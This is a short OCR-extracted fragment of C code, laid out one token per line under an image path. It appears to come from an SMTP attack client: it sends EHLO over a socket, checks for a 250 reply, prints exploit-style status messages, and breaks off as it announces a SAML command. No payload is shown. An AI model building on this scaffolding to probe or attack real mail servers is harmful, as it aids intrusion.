
{
printf
(
"[+]Ok!\n"
)
;
}
printf
(
"[~]Send EHLO...\n"
)
;
write
(
sock
,
send
,
sizeof
(
send
)
-
1
)
;
sleep
(
2
)
;
memset
(
rcv
,
0
,
1024
)
;
if
(
read
(
sock
,
&
rcv
,
sizeof
(
rcv
)
)
!=
-
1
)
{
}
if
(
strstr
(
rcv
,
"250"
)
==
NULL
)
{
printf
(
"[-]Failed...\n"
)
;
}
else
{
printf
(
"[+]Ok!\n"
)
;
}
printf
(
"[~]Send SAML...\n"
)
;